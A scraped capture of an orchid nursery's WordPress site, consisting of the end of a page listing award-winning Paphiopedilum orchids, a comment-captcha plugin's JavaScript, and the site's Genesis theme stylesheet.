					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2026 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4
body_size: 2108
content:

var vccpos=document.getElementById('');
if(vccpos){
var vccbox = document.createElement('div');
var vccimg = document.createElement('img');
var vccref = document.createElement('a');
var vccinp = document.createElement('input');
vccbox.appendChild(vccimg);
vccbox.appendChild(vccref);
vccbox.appendChild(vccinp);
vccbox.style.display='block';
vccbox.style.clear='both';
vccbox.style.width='180px';
vccbox.style.height='72px';
vccbox.style.marginTop='2px';
vccbox.style.marginBottom='2px';
vccbox.style.backgroundImage='url(https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc_bg0.png)';
vccbox.style.backgroundPosition='left left';
vccbox.style.backgroundRepeat='no-repeat';
vccimg.src='https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4';
vccimg.style.marginTop='10px';
vccimg.style.marginRight='12px';
vccimg.style.marginBottom='9px';
vccimg.style.marginLeft='14px';
vccref.href='javascript:;';
vccref.style.display='inline-block';
vccref.style.width='20px';
vccref.style.height='20px';
vccref.style.marginTop='10px';
vccref.style.marginBottom='9px';
vccinp.name='vcode';
vccinp.type='text';
vccinp.value='equation'=='string'?'Enter the above string':'Enter the equation result';
vccinp.style.borderWidth='0';
vccinp.style.color='#999';
vccinp.style.fontStyle='italic';
vccinp.style.width='152px';
vccinp.style.height='15px';
vccinp.style.marginTop='2px';
vccinp.style.marginLeft='14px';

vccpos.parentNode.insertBefore(vccbox, vccpos);
vccref.onclick = function(){vccimg.src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4&"+Math.random();}
vccinp.onfocus = function(){ if(this.value=='Enter the above string'||this.value=='Enter the equation result'){this.style.fontStyle=''; this.style.color='';this.value='';} }
vccinp.onblur = function(){ if(this.value==''){this.style.fontStyle='italic'; this.style.color='#999'; this.value='equation'=='string'?'Enter the above string':'Enter the equation result';} }
}

--- FILE ---
content_type: text/css
request_url: https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1
body_size: 36094
content:
/*
	Theme Name: Genesis Sample
	Theme URI: https://demo.studiopress.com/
	Description: This is the sample theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 2.6.0

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/


/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- Jetpack
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/* Chrome fix */
body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #0073e5;
	text-decoration: underline;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 30px 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #333;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
	font-size: 3rem;
}

h2 {
	font-size: 27px;
	font-size: 2.7rem;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 15px 30px;
	text-decoration: none;
	white-space: normal;
	width: auto;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.button:focus,
.button:hover {
	background-color: #0073e5;
	color: #fff;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
	animation:         fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 0 auto;
	padding: 60px 30px 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 15px 20px 0;
}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
}

.after-entry {
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 10px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #0073e5;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

.aligncenter {
	text-align: center;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-image {
	height: 75px;
	width: 75px;
}

.featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #333;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #0073e5;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: "dashicons";
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 0 30px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
}

.site-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #333;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #0073e5;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	padding-bottom: 15px;
	position: relative;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #333;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #0073e5;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	-webkit-transform: rotate( 0 );
	-ms-transform:     rotate( 0 );
	transform:         rotate( 0 );
	transition: transform .25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	-webkit-transform: rotate( 180deg );
	-ms-transform:     rotate( 180deg );
	transform:         rotate( 180deg );
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.entry-content .caption {
	font-size: 14px;
	font-weight: 600;
	margin-top: -20px;
	text-align: center;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #333;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .bypostauthor {
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar p {
	margin-bottom: 20px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	font-size: 18px;
	font-size: 1.8rem;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child ,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	padding: 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Lehua Orchids CSS
---------------------------------------------------------------------------------------------------- */

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 8, 2018 */
@font-face {
    font-family: 'deliciousroman';
    src: url('fonts/delicious-roman-webfont.woff2') format('woff2'),
         url('fonts/delicious-roman-webfont.woff') format('woff'),
         url('fonts/delicious-roman-webfont.ttf') format('truetype'),
         url('fonts/delicious-roman-webfont.svg#deliciousroman') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'deliciousbold';
    src: url('fonts/delicious-bold-webfont.woff2') format('woff2'),
         url('fonts/delicious-bold-webfont.woff') format('woff'),
         url('fonts/delicious-bold-webfont.ttf') format('truetype'),
         url('fonts/delicious-bold-webfont.svg#deliciousbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
h2, h3 {
/*	font-family: 'deliciousroman', sans-serif; */
	font-family: 'deliciousbold', sans-serif;
    font-weight: normal;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 10px 0;
	line-height: normal;
}

body {
	background: #fcfded url(images/bg.jpg) no-repeat center top;
}
body, body > div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #555;
}
p {
	line-height: 20px;
	margin: 0;
    padding: 10px 0;
}
.site-container {
	width: 960px;
    margin: 0 auto;
}
.site-header {
	background: transparent;
    box-shadow: none;
	padding: 25px 0;
}
.nav-primary {
	padding: 4px 0 0;
}
.nav-primary .genesis-nav-menu {
	list-style: none;
	padding: 10px 0;
}
.nav-primary .menu-item {
	display: list-item;
    float: left;
    line-height: 35px;
    padding: 0 9px 0 5px;
    margin: 0;
}
.nav-primary .menu-item a {
	display: inline;
	position: relative;
    width: 50%;
    padding: 14px 8px;
	box-sizing: content-box;
    text-decoration: none;
    z-index: 100;
    font-size: 14px;
    font-weight: bold;
	color: #fff;
}
.nav-primary .menu-item a:hover {
    background: url(images/top-nav-tile.png) repeat-x left bottom;
}
.wp-custom-logo .title-area {
	max-width: 446px;
	padding: 0;
}
.main-nav-container {
	position: relative;
}
.nav-secondary {
	background: url(images/cat-nav.png) no-repeat top center;
}
.nav-secondary .genesis-nav-menu {
	margin: 0 15px;
}
.nav-secondary .genesis-nav-menu .menu-item {
	display: inline-block;
	float: left;
}
